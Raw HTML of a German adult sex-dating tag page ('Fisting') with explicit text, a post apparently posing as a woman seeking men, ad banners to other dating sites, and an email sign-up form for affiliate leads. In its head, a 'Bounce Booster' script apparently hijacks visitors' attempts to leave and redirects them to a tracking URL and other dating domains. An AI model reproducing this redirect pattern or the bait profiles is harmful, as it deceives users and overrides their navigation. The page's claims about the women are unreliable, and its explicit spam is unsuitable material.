7px; background-color: #dddddd; color: #cccccc; } .LinksInCat { display:none; } .allcatalphafilterlinkedletter, .catalphafilterlinkedletter, .catalphafilteremptyletter, .catalphafilterselectedletter, .allcatalphafilterselectedletter { width: 16px; height: 30px; float:left; margin-right: 6px; text-align: center; } .allcatalphafilterlinkedletter, .allcatalphafilterselectedletter { width: 40px; } .catalphafilterlinkedletter { background-color: #aaa; color: #444; } .catalphafilteremptyletter { background-color: #ddd; color: #fff; } .catalphafilterselectedletter { background-color: #558C89; color: #fff; } .catalphafilter { padding-bottom: 30px; } .recently_updated { padding: 8px; margin: 14px; color: #FFF; background-color: #F00; } .emptycat { color: #ccc; } .level1 { margin-left: 20px; } .level2 { margin-left: 40px; } .level3 { margin-left: 60px; } .level4 { margin-left: 80px; } .level5 { margin-left: 100px; } .level6 { margin-left: 120px; }</style>
<meta name="google-site-verification" content="RfrT-NlT13eRhap2MmkEK0UD8su9GEo3lmXlr4N0v08" /><!-- Bounce Booster (DEVELOPER) v1.52 - http://www.bouncebooster.com -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var bouncebooster={"url_default":["https:\/\/trk.prodproof.com\/78353be2-9912-4585-87a8-3731ce23878d?o=2274&subPublisher=rotation"],"url_twitter":["https:\/\/hausfrauen.info\/fbdating\/"],"bounce_mode":"once","bounce_trigger":"user","bounce_percent":"100","async":true,"type":"developer"};</script>
<script type="text/javascript">(function(d,s){var js=d.createElement(s),p=d.getElementsByTagName(s)[0];s.type='text/javascript';s.async=true;js.src='https://geileficktreffen.info/wp-content/plugins/bouncebooster/js/bouncebooster.js';p.parentNode.insertBefore(js,p);})(document,'script');</script>
<!-- // Bounce Booster -->
<link rel="icon" href="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-150x150.jpeg.webp" sizes="32x32" />
<link rel="icon" href="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-300x300.jpeg.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-300x300.jpeg.webp" />
<meta name="msapplication-TileImage" content="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-300x300.jpeg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<link data-minify="1" rel='stylesheet' id='fcform-frontend-styles-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/css/fcform.css?ver=1739186535' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">#cboxLoadingGraphic{--wpr-bg-3a38aee8-23ec-4679-9e3c-9327bb1a4ea6: url('https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/images/loading.gif');}#cboxPrevious{--wpr-bg-1c35bb3e-cc47-43c2-ac91-7732ee330607: url('https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/images/controls.png');}#cboxNext{--wpr-bg-fe2d2b9b-ea74-4d52-b5f9-a08bcbd3cf27: url('https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/images/controls.png');}#cboxClose{--wpr-bg-82557734-796e-4ac8-bc89-d5d87f4b8dee: url('https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/images/controls.png');}.bsmform .bsmform-box .bsmform-logo{--wpr-bg-cab720ea-cd4b-4588-a439-f0a299aaba0e: url('https://geileficktreffen.info/wp-content/plugins/fcform/bsm/img/icon.png');}.bsmform3-container .bsmform3-container-right .bsmform3-arrow{--wpr-bg-dc9a0467-76dc-4210-837a-68064d207e6a: url('https://geileficktreffen.info/wp-content/plugins/fcform/bsm/img/arrow.png');}.bsmform3-container .bsmform3-container-left .deal-wrapper .gratiscoins{--wpr-bg-dd53ecf1-8150-4f13-b6cd-50f5bf8881bf: url('https://geileficktreffen.info/wp-content/plugins/fcform/bsm/img/coins-deal.png');}.rll-youtube-player .play{--wpr-bg-052ac5ed-0c16-452a-bcdb-3a90e255753d: url('https://geileficktreffen.info/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"#cboxLoadingGraphic","style":"#cboxLoadingGraphic{--wpr-bg-3a38aee8-23ec-4679-9e3c-9327bb1a4ea6: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/loading.gif');}","hash":"3a38aee8-23ec-4679-9e3c-9327bb1a4ea6","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/loading.gif"},{"selector":"#cboxPrevious","style":"#cboxPrevious{--wpr-bg-1c35bb3e-cc47-43c2-ac91-7732ee330607: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png');}","hash":"1c35bb3e-cc47-43c2-ac91-7732ee330607","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png"},{"selector":"#cboxNext","style":"#cboxNext{--wpr-bg-fe2d2b9b-ea74-4d52-b5f9-a08bcbd3cf27: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png');}","hash":"fe2d2b9b-ea74-4d52-b5f9-a08bcbd3cf27","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png"},{"selector":"#cboxClose","style":"#cboxClose{--wpr-bg-82557734-796e-4ac8-bc89-d5d87f4b8dee: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png');}","hash":"82557734-796e-4ac8-bc89-d5d87f4b8dee","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png"},{"selector":".bsmform .bsmform-box .bsmform-logo","style":".bsmform .bsmform-box .bsmform-logo{--wpr-bg-cab720ea-cd4b-4588-a439-f0a299aaba0e: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/icon.png');}","hash":"cab720ea-cd4b-4588-a439-f0a299aaba0e","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/icon.png"},{"selector":".bsmform3-container .bsmform3-container-right .bsmform3-arrow","style":".bsmform3-container .bsmform3-container-right .bsmform3-arrow{--wpr-bg-dc9a0467-76dc-4210-837a-68064d207e6a: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/arrow.png');}","hash":"dc9a0467-76dc-4210-837a-68064d207e6a","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/arrow.png"},{"selector":".bsmform3-container .bsmform3-container-left .deal-wrapper .gratiscoins","style":".bsmform3-container .bsmform3-container-left .deal-wrapper .gratiscoins{--wpr-bg-dd53ecf1-8150-4f13-b6cd-50f5bf8881bf: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/coins-deal.png');}","hash":"dd53ecf1-8150-4f13-b6cd-50f5bf8881bf","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/coins-deal.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-052ac5ed-0c16-452a-bcdb-3a90e255753d: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"052ac5ed-0c16-452a-bcdb-3a90e255753d","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_cache_webp wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body  class="archive tag tag-fisting tag-178 wp-custom-logo wp-theme-neve  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div data-rocket-location-hash="46b5ec384d1573651fcf9e2729907712" class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Zum Inhalt springen		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://geileficktreffen.info/" aria-label="Geile Ficktreffen private Frauen suchen geile Ficktreffen" rel="home"><div class="logo-on-top"><img width="599" height="107" src="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.webp" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" fetchpriority="high" srcset="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.webp 599w,https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.webp 300w" sizes="(max-width: 599px) 100vw, 599px" /><div class="nv-title-tagline-wrap"><p class="site-title">Geile Ficktreffen</p><small>private Frauen suchen geile Ficktreffen</small></div></div></a></div>
	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</nav>

<div class="header--row header-bottom hide-on-mobile hide-on-tablet layout-full-contained has-center header--row"
	data-row-id="bottom" data-show-on="desktop">

	<div
		class="header--row-inner header-bottom-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_bottom" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary submenu-style-plain"
			aria-label="Primäres Menü">

		<ul id="nv-primary-navigation-bottom" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-263 contained"><div class="wrap"><a href="http://geileficktreffen.info">Startseite Geile Ficktreffen</a></div></li>
<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 contained"><div class="wrap"><a href="https://geileficktreffen.info/dating-finder/">Dating Finder</a></div></li>
<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030 contained"><div class="wrap"><a href="https://geileficktreffen.info/link-liste/">Ficktreffen Tips</a></div></li>
<li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230 contained"><div class="wrap"><a href="https://geileficktreffen.info/garantiert-ein-ficktreffen-finden/">Ficktreffen finden</a></div></li>
<li id="menu-item-2942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2942 contained"><div class="wrap"><a target="_blank" href="https://geileweiberficken.com">Geile Weiber Ficken</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</div>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item mobile-center tablet-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://geileficktreffen.info/" aria-label="Geile Ficktreffen private Frauen suchen geile Ficktreffen" rel="home"><div class="logo-on-top"><img width="599" height="107" src="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.webp" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.webp 599w,https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.webp 300w" sizes="(max-width: 599px) 100vw, 599px" /><div class="nv-title-tagline-wrap"><p class="site-title">Geile Ficktreffen</p><small>private Frauen suchen geile Ficktreffen</small></div></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigationsmenü"
					aria-label="Navigationsmenü "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigationsmenü</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigationsmenü"
					aria-label="Navigationsmenü "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigationsmenü					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary submenu-style-plain"
			aria-label="Primäres Menü">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-263 contained"><div class="wrap"><a href="http://geileficktreffen.info">Startseite Geile Ficktreffen</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 contained"><div class="wrap"><a href="https://geileficktreffen.info/dating-finder/">Dating Finder</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030 contained"><div class="wrap"><a href="https://geileficktreffen.info/link-liste/">Ficktreffen Tips</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230 contained"><div class="wrap"><a href="https://geileficktreffen.info/garantiert-ein-ficktreffen-finden/">Ficktreffen finden</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2942 contained"><div class="wrap"><a target="_blank" href="https://geileweiberficken.com">Geile Weiber Ficken</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
<div id="page-header-grid"  class="hfg_page_header page-header">
	</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main data-rocket-location-hash="dd7c7f02358f73acddea198926d7948b" id="content" class="neve-main">

	<div data-rocket-location-hash="dfe187c9896e468d40e9217eaa59ae67" class="container archive-container">

		
		<div class="row">
						<div class="nv-index-posts blog col">
				<div class="nv-page-title-wrap nv-big-title" >
	<div class="nv-page-title ">
		<small class="nv--yoast-breadcrumb neve-breadcrumbs-wrapper"><span><span><a href="https://geileficktreffen.info/">Startseite</a></span> » <span class="breadcrumb_last" aria-current="page">Fisting</span></span></small>		<h1>Fisting</h1>
					</div><!--.nv-page-title-->
</div> <!--.nv-page-title-wrap-->
	<div class="posts-wrapper"><article id="post-2360" class="post-2360 post type-post status-publish format-standard has-post-thumbnail hentry category-hausfrau-ficken category-tabulose-ficktreffen tag-dicke-titten tag-faustfick tag-ficksau tag-fisten tag-fisting tag-kostenlos-ficken tag-tabulos-ficken tag-umsonst-ficken layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title"><a href="https://geileficktreffen.info/fotze-fisten/" rel="bookmark">Suche Männer die meine geile Fotze fisten wollen</a></h2><ul class="nv-meta-list"><li class="meta category "><a href="https://geileficktreffen.info/hausfrau-ficken/" rel="category tag">Hausfrau ficken</a>, <a href="https://geileficktreffen.info/tabulose-ficktreffen/" rel="category tag">Tabulose Ficktreffen</a></li><li class="meta date posted-on last"><time class="entry-date published" datetime="2025-12-18T12:01:17+01:00" content="2025-12-18">18. Dezember 2025</time></li></ul><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://geileficktreffen.info/fotze-fisten/" rel="bookmark" title="Suche Männer die meine geile Fotze fisten wollen"><img width="389" height="450" src="https://geileficktreffen.info/wp-content/uploads/2019/10/wer_will_meine_geile_fotze_fisten.jpg.webp" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2019/10/wer_will_meine_geile_fotze_fisten.jpg.webp 389w,https://geileficktreffen.info/wp-content/uploads/2019/10/wer_will_meine_geile_fotze_fisten-259x300.jpg.webp 259w,https://geileficktreffen.info/wp-content/uploads/2019/10/wer_will_meine_geile_fotze_fisten-363x420.jpg 363w" sizes="(max-width: 389px) 100vw, 389px" /></a></div><div class="excerpt-wrap entry-summary"><p>Ich Suche Männer die meine geile Fotze fisten wollen Ich brauche einen zügellosen Kerl, der meine Lust stillen kann und mir in jeder Hinsicht das geben kann, wonach ich mich sehne. Meine nimmersatte, feuchte Fotze&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/fotze-fisten/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">Suche Männer die meine geile Fotze fisten wollen</span></a></div>
</div>		</div>
	</div>
</article>
</div>				<div class="w-100"></div>
							</div>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-3" class="widget widget_search"><p class="widget-title">Ficktreffen Finden</p>
<form role="search"
	method="get"
	class="search-form"
	action="https://geileficktreffen.info/">
	<label>
		<span class="screen-reader-text">Suchen nach&nbsp;…</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Suchen"
		placeholder="Suchen nach&nbsp;…"
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Suchen">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="ajdg_grpwidgets-2" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-1"><div class="gewetve-single aewetve-218"><a class="gofollow" data-track="MjE4LDEsMSw2MA==" href="https://granny-sex.net/omadating/"target="_blank"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://geileficktreffen.info/wp-content/grumpy/aufaltenschiffenlerntmansegeln.gif" /><noscript><img width="300" height="250" src="https://geileficktreffen.info/wp-content/grumpy/aufaltenschiffenlerntmansegeln.gif" /></noscript></a></div></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="js-bsmform-piagb"> <form class="bsmform" name="fcemailform" action="" method="post"> <div class="bsmform-box"> <span class="bsmform-logo"></span> <div class="bsmform-title">Lust auf ein Sexdate?</div> <div class="bsmform-subtitle">Finde Sexdates in deiner Nähe</div> <div class="bsmform-field js-bsmform-field focus"> <label for="signup_username">Nickname</label> <i class="fas fa-user" aria-hidden="true"></i> <input id="signup_username" name="signup_username" required="" type="text" value="" autocomplete="off" /> </div> <div class="bsmform-error js-fcbnerror">&nbsp;</div> <div class="bsmform-field js-bsmform-field"> <label for="signup_email">EMail</label> <i class="fas fa-envelope" aria-hidden="true"></i> <input id="signup_email" name="signup_email" required="" type="text" value="" autocomplete="off" /> </div> <div class="bsmform-error js-fcemailerror">&nbsp;</div> <div class="bsmform-button"> <input type="submit" name="esubmit" class="js-esubmit" value="LOS GEHT'S"> <input type="hidden" name="action" value="send"> </div> <input name="tos_register" type="hidden" value="on" /> <input type="hidden" name="ref_site" value="" /> <input type="hidden" name="ai_d" value="d75ae5c3" /> <input type="hidden" name="chan" value="0209" /> </div> </form> <div class="bsmform-response js-bsmform-response-fcerfolg"></div> <div class="bsmform-response js-bsmform-response-fcfehler">Oh nein! Etwas ist schief gelaufen.<br>Bitte warte ein paar Minuten und versuche es erneut.</div> </div>
</div>
		</div><div id="nav_menu-3" class="widget widget_nav_menu"><p class="widget-title">Frauen suchen Geile Ficktreffen</p><div class="menu-seitenmenu-container"><ul id="menu-seitenmenu" class="menu"><li id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1045"><a href="https://geileficktreffen.info/amateursex/">Amateursex</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1046"><a href="https://geileficktreffen.info/hausfrau-ficken/">Hausfrau ficken</a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1047"><a href="https://geileficktreffen.info/kostenlos-ficken/">kostenlos ficken</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1048"><a href="https://geileficktreffen.info/seitensprung-gesucht/">Seitensprung gesucht</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1049"><a href="https://geileficktreffen.info/spontanes-sexdate/">spontanes Sexdate</a></li>
<li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1050"><a href="https://geileficktreffen.info/studentin-sucht-ficktreffen/">Studentin sucht Ficktreffen</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1051"><a href="https://geileficktreffen.info/tabulose-ficktreffen/">Tabulose Ficktreffen</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://geileficktreffen.info/live-video-chat/">Live Video Chat</a></li>
<li id="menu-item-2773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2773"><a target="_blank" href="https://milfhunter.biz/">MILF Hunter &#8211; MILF Sextreffen</a></li>
<li id="menu-item-2788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2788"><a target="_blank" href="https://sexpartnersuche.org">Sexpartner Suche</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2941"><a target="_blank" href="https://geileweiberficken.com">Geile Weiber Ficken</a></li>
</ul></div></div><div id="ajdg_grpwidgets-3" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-1"><div class="gewetve-single aewetve-220"><a class="gofollow" data-track="MjIwLDEsMSw2MA==" href="https://bdsmdating.datingpartnersuche.online/"target="_blank"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://geileficktreffen.info/wp-content/grumpy/klickhierdusau.gif" /><noscript><img width="300" height="250" src="https://geileficktreffen.info/wp-content/grumpy/klickhierdusau.gif" /></noscript></a></div></div></div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll to Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-datenschutz-etc-container"><ul id="menu-datenschutz-etc" class="menu"><li id="menu-item-2741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://geileficktreffen.info/agb/">AGB</a></li>
<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2742"><a rel="privacy-policy" href="https://geileficktreffen.info/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://geileficktreffen.info/impressum/">Impressum</a></li>
</ul></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><p class="widget-title">Schlagwörter</p><div class="tagcloud"><a href="https://geileficktreffen.info/tag/analsex/" class="tag-cloud-link tag-link-31 tag-link-position-1" style="font-size: 10.25pt;" aria-label="Analsex (14 Einträge)">Analsex</a>
<a href="https://geileficktreffen.info/tag/ao-ficken/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 9.875pt;" aria-label="AO ficken (13 Einträge)">AO ficken</a>
<a href="https://geileficktreffen.info/tag/arsch/" class="tag-cloud-link tag-link-33 tag-link-position-3" style="font-size: 14.375pt;" aria-label="Arsch (31 Einträge)">Arsch</a>
<a href="https://geileficktreffen.info/tag/arschficken/" class="tag-cloud-link tag-link-35 tag-link-position-4" style="font-size: 13.625pt;" aria-label="arschficken (27 Einträge)">arschficken</a>
<a href="https://geileficktreffen.info/tag/blasen/" class="tag-cloud-link tag-link-37 tag-link-position-5" style="font-size: 9.875pt;" aria-label="blasen (13 Einträge)">blasen</a>
<a href="https://geileficktreffen.info/tag/blond/" class="tag-cloud-link tag-link-38 tag-link-position-6" style="font-size: 12pt;" aria-label="blond (20 Einträge)">blond</a>
<a href="https://geileficktreffen.info/tag/blondine/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 14.625pt;" aria-label="Blondine (33 Einträge)">Blondine</a>
<a href="https://geileficktreffen.info/tag/bumsen/" class="tag-cloud-link tag-link-42 tag-link-position-8" style="font-size: 10.25pt;" aria-label="bumsen (14 Einträge)">bumsen</a>
<a href="https://geileficktreffen.info/tag/ficken/" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 19.25pt;" aria-label="ficken (78 Einträge)">ficken</a>
<a href="https://geileficktreffen.info/tag/ficktreffen/" class="tag-cloud-link tag-link-59 tag-link-position-10" style="font-size: 22pt;" aria-label="Ficktreffen (131 Einträge)">Ficktreffen</a>
<a href="https://geileficktreffen.info/tag/fotze/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12.5pt;" aria-label="Fotze (22 Einträge)">Fotze</a>
<a href="https://geileficktreffen.info/tag/girl/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 11.5pt;" aria-label="girl (18 Einträge)">girl</a>
<a href="https://geileficktreffen.info/tag/hausfrauen-ficken/" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 13.125pt;" aria-label="Hausfrauen ficken (25 Einträge)">Hausfrauen ficken</a>
<a href="https://geileficktreffen.info/tag/hausfrau-ficken/" class="tag-cloud-link tag-link-70 tag-link-position-14" style="font-size: 9pt;" aria-label="Hausfrau ficken (11 Einträge)">Hausfrau ficken</a>
